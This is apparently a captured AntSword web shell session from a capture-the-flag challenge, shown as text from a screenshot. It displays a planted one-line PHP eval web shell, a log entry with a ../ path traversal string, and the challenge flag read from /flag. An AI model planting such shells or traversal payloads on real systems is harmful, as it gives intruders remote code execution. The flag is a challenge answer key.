 中国蚁剑
>_ 192.168.201.250
(*) 基础信息
当前路径: /var/www/html/youcantfind
磁盘列表: /
系统信息: Linux 6051917fe6be 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/youcantfind) $ cat webshell.php
2020/08/21/11/12/33 172.16.101.234:<?php eval($_POST[a]);?>/../../../../../../webshell.php
(www-data:/var/www/html/youcantfind) $ cat /flag
flag{We11_D0NE!_Th1s_1s__r341__f1ag}
(www-data:/var/www/html/youcantfind) $